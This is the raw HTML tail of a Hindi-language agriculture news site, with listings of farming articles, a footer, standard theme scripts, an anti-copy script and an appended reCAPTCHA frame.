        <div class="td-module-thumb"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" class="td-image-wrap" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2019/05/27-1-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2019/05/27-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/rajkots-farmer-son-arrival-first-in-all-gujarat/" rel="bookmark" title="राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात में पहले स्थान पर">राजकोट किसान का बेटा 10 वीं कक्षा में  पूरे गुजरात...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-21T13:05:42+00:00" >May 21, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" class="td-image-wrap" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/10/Home_Fixated_2014_05_12_-__pic14-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/easy-way-to-make-d-composted-manure/" rel="bookmark" title="जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान तरीका">जैविक विधि से विकसित डी-कम्पोस्ट खाद (D-composted manure) बनाने का आसान...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-05T06:02:27+00:00" >October 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" class="td-image-wrap" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"><img width="100" height="70" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg" srcset="https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-100x70.jpg 100w, https://khedutputra.com/wp-content/uploads/2018/07/image_big_107_5addd9bf1563d-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="बीटी कपास" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/ways-to-get-plenty-of-bt-cotton/" rel="bookmark" title="बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना जरूर करे">बीटी कपास का उत्पादन भरपूर मात्रा में लेने के लिए इतना...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-27T09:18:11+00:00" >July 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_690a872e19fc1_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_690a872e19fc1" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://khedutputra.com/category/khetivadi/"><span class="td-cat-name">कृषिजगत</span><span class="td-cat-no">108</span></a></li><li><a href="https://khedutputra.com/category/khetivadi/crop-cultivation-knowledge/"><span class="td-cat-name">फसल की जानकारी</span><span class="td-cat-no">57</span></a></li><li><a href="https://khedutputra.com/category/health/"><span class="td-cat-name">आरोग्य</span><span class="td-cat-no">51</span></a></li><li><a href="https://khedutputra.com/category/farmer-news/"><span class="td-cat-name">कृषि खबर</span><span class="td-cat-no">34</span></a></li><li><a href="https://khedutputra.com/category/education/"><span class="td-cat-name">कृषि शिक्षा</span><span class="td-cat-no">19</span></a></li><li><a href="https://khedutputra.com/category/animal-husbandry/"><span class="td-cat-name">पशुपालन</span><span class="td-cat-no">13</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%9c%e0%a4%a8%e0%a4%b0%e0%a4%b2-%e0%a4%a8%e0%a5%89%e0%a4%b2%e0%a5%87%e0%a4%9c/"><span class="td-cat-name">जनरल नॉलेज</span><span class="td-cat-no">11</span></a></li><li><a href="https://khedutputra.com/category/agriculture-inspire-story/"><span class="td-cat-name">मोटिवेशनल स्टोरीज़</span><span class="td-cat-no">9</span></a></li><li><a href="https://khedutputra.com/category/%e0%a4%a6%e0%a5%82%e0%a4%b8%e0%a4%b0%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/"><span class="td-cat-name">दूसरी खबर</span><span class="td-cat-no">8</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://khedutputra.com/"><img class="td-retina-data" src="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" data-retina="https://khedutputra.com/wp-content/uploads/2019/05/khedut_purtra_color_guj-e1577425798474.png" alt="khedut putra" title="khedut putra" width="125" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>नवीनतम कृषि समाचार,, खेती के उपकरण, विधियों, योजनाओं, फसल की जानकारी, फसल संबंधी बीमारियों, मौसम, फसल के बीज, रोग नियंत्रण दवाओं आदि की जानकारी प्राप्त करें।

ખેતીવાડી ને લગતા સાધનો, પધ્ધતિ, યોજનાઓ, પાક ની માહિતી, પાક ને લગતા રોગ, હવામાન, પાકના બીજ, રોગ નિયંત્રણ ની દવાઓ વિગેરે ની માહિતી.<div class="footer-email-wrap">Contact us: <a href="mailto:info@khedutputra.com">info@khedutputra.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/iKhedutPutra/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ikhedutputra" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="#">હવામાન &#8211; Weather</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-854"><a href="https://khedutputra.com/category/khetivadi/">कृषिजगत</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-855"><a href="https://khedutputra.com/category/farmer-news/">कृषि खबर</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-856"><a href="https://khedutputra.com/category/education/">कृषि शिक्षा</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-857"><a href="https://khedutputra.com/category/agriculture-inspire-story/">मोटिवेशनल स्टोरीज़</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-858"><a href="https://khedutputra.com/category/animal-husbandry/">पशुपालन</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://khedutputra.com/category/horticulture/">उद्यान कृषि</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; khedutputra.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-hi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'hi', includedLanguages:'en,gu,hi,mr', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" class="td-image-wrap" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/" rel="bookmark" title="til ki kheti| तिल की खेती के बारे में | खरीफ फसल">til ki kheti| तिल की खेती के बारे में | खरीफ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T16:33:59+00:00" >October 21, 2025</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/til-ki-kheti-%e0%a4%a4%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%96/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" class="td-image-wrap" title="दालचीनी की खेती कैसे होती है Dalchini kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/" rel="bookmark" title="दालचीनी की खेती कैसे होती है Dalchini kheti">दालचीनी की खेती कैसे होती है Dalchini kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T17:02:31+00:00" >February 21, 2022</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/%e0%a4%a6%e0%a4%be%e0%a4%b2%e0%a4%9a%e0%a5%80%e0%a4%a8%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a5%87%e0%a4%a4%e0%a5%80-%e0%a4%95%e0%a5%88%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a5%8b%e0%a4%a4%e0%a5%80/#respond">0</a></div>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" class="td-image-wrap" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"><img width="324" height="160" class="entry-thumb" src="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png" srcset="https://khedutputra.com/wp-content/uploads/2021/01/pear-324x160.png 324w, https://khedutputra.com/wp-content/uploads/2021/01/pear-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti"/></a></div>                <a href="https://khedutputra.com/category/khetivadi/" class="td-post-category">कृषिजगत</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/" rel="bookmark" title="नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti">नाशपाती की बागवानी खेती कब और कैसे करे nashpati ki kheti</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://khedutputra.com/author/khedut/">khedut</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-07T12:31:51+00:00" >January 7, 2021</time></span>                <div class="td-module-comments"><a href="https://khedutputra.com/nashpati-ki-bagvani-kheti-kab-aur-kaise-kare/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.5 (rara)
        Deploy mode: deploy
        
        uid: 690a872e1c0d6
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
* : (input, textarea) {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}

img {
	-webkit-touch-callout:none;
	-webkit-user-select:none;
}
</style>

<script type="text/javascript">function disableSelection(e){if(typeof e.onselectstart!="undefined")e.onselectstart=function(){return false};else if(typeof e.style.MozUserSelect!="undefined")e.style.MozUserSelect="none";else e.onmousedown=function(){return false};e.style.cursor="default"}window.onload=function(){disableSelection(document.body)}
document.oncontextmenu=function(e){var t=e||window.event;var n=t.target||t.srcElement;if(n.nodeName!="A")return false};
document.ondragstart=function(){return false};
window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}
/**
 * For mac we need to check metakey
 */
window.addEventListener("keydown",function(e){if( event.metaKey&&(e.which==65||e.which==66||e.which==67||e.which==70||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==70||e.which==67||e.which==73||e.which==80||e.which==83||e.which==85||e.which==86)){}return false}


document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://khedutputra.com/benefits-of-drink-hot-milk/?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://khedutputra.com/wp-content/uploads/siteground-optimizer-assets/scripts.min.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js?ver=7.7.3" id="siteground-optimizer-lazy-sizes-js-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://khedutputra.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116050587-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116050587-1');
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://khedutputra.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://khedutputra.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YxkgddozTzSlhwww4mi1zQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762297652648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>